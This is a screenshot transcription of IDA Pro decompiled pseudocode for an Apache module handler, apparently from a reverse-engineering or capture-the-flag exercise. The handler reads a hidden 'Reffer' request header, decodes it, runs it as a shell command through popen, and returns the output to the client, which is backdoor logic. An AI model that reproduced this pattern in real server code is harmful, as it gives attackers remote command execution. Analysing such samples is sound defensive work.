 IDA View-A Pseudocode-A Findcrypt results
1 int __fastcall cocktail_handler(request_rec_0 *r)
2 {
3 request_rec_0 *v1; // rbx
4 apr_table_t_0 *v2; // rdi
5 __int64 v3; // rax
6 int v4; // edx
7 __int64 v5; // rcx
8 int result; // eax
9 __int64 v7; // rax
10 signed __int64 v8; // r9
11 FILE *v9; // r13
12 unsigned int v10; // ebp
13 char reffer[256]; // [rsp+0h] [rbp-238h]
14 char buffer[256]; // [rsp+100h] [rbp-138h]
15 unsigned __int64 v13; // [rsp+208h] [rbp-30h]
16
17 v1 = r;
18 v2 = r->headers_in;
19 v13 = __readfsqword(0x28u);
20 v3 = apr_table_elts(v2);
21 v4 = *(_DWORD *)(v3 + 12);
22 v5 = *(_QWORD *)(v3 + 24);
23 result = -1;
24 if ( v4 > 0 )
25 {
26 v7 = v5;
27 v8 = v5 + 8 * (3LL * (unsigned int)(v4 - 1) + 3);
28 while ( memcmp(*(const void **)v7, "Reffer", 7uLL) )
29 {
30 v7 += 24LL;
31 if ( v7 == v8 )
32 return -1;
33 }
34 j_remix(*(const char **)(v7 + 8), (unsigned __int8 *)reffer);
35 v9 = popen(reffer, "r");
36 memset(buffer, 0, sizeof(buffer));
37 do
38 {
39 v10 = fread(buffer, 1uLL, 0x100uLL, v9);
40 ap_rwrite(buffer, v10, v1);
41 }
42 while ( v10 );
43 pclose(v9);
44 result = -2;
45 }
46 return result;
47 }